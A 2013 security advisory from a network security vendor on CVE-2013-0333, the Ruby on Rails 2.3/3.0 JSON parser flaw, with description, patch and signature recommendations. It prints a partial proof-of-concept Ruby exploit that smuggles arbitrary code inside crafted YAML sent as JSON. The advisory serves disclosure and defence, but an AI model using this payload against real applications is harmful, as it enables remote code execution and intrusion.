LIONIC Security Chip Provider

04/02/2013
Doc No: SN-2013-06002

# Security News

# 2013-06002 Ruby on Rails 3.0 and 2.3 JSON Parser Vulnerability

## 1. Affected Version

Ruby on Rails 2.3.x
Ruby on Rails 3.0.x

## 2. Description

Per Ruby on Rails advisory States:

*There is a vulnerability in the JSON code for Ruby on Rails which allows attackers to bypass authentication systems, inject arbitrary SQL, inject and execute arbitrary code, or perform a DoS attack on a Rails application. This vulnerability has been assigned the CVE identifier CVE-2013-0333.*

*Versions Affected: 2.3.x, 3.0.x*
*Not Affected: 3.1.x, 3.2.x, applications using the yajl gem.*
*Fixed Versions: 3.0.20, 2.3.16*

## 3. Vulnerability Analysis

The partial proof-of-concept code is listed as follows:

```
          def exploit(url,payload)
  payload       = "(#{payload}; @executed = true) unless @executed"
  escaped_payload = "foo\nend\n#{payload}\n__END__\n"
  encoded_payload = escaped_payload.to_yaml.sub('--- ','').chomp

  yaml = %{
--- !ruby/hash:ActionController::Routing::RouteSet::NamedRouteCollection
? #{encoded_payload}
: !ruby/struct
  defaults:
    :action: create
    :controller: foos
  required_parts: []
``````
requirements:
  :action: create
  :controller: foos
segment_keys:
  - :format
}.strip
encoded_yaml = yaml.gsub(':','\u003a')

return http_post(
  :url      => url,
  :headers   => {
    :content_type          => 'application/json',
    :x_http_method_override => 'get'
  },
  :body      => encoded_yaml
)
```

Table 1: The partial proof-of-concept code

The JSON Parsing code in Rails 2.3 and 3.0 support multiple parsing backends. One of the backends involves transforming the JSON into YAML, and passing that through the YAML parser. Using a specially crafted payload attackers can trick the backend into decoding a subset of YAML.

## 4. Recommendation

1. AegisLab IDP signature database can prevent this attack since 04/02/2013.
2. Apply appropriate vendor supplied patches or service pack.

## 5. Reference

1. Ruby on Rails advisory
2. CVE-2013-0333
3. http://www.kb.cert.org/vuls/id/628463

**About Lionic:** Lionic Corporation is an innovative network security chip and IP design company. It provides optimal cost-performance solutions for network security products from 30Mbps SOHO devices to 4Gbps enterprise-level appliances.
**For more information, please visit Lionic website and contact our sales representatives.**
Web site: www.lionic.com e-mail: sales@lionic.com Tel: 886-3-578-9399 Fax: 886-3-578-0707